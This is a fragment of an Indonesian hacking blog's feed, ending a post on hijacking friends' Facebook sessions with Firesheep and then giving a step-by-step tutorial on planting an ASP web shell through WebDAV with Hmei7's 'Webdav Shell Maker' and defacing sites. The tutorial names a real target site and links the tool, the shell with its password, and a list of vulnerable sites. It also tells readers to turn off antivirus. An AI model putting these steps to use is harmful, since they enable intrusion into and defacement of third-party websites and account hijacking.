padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai 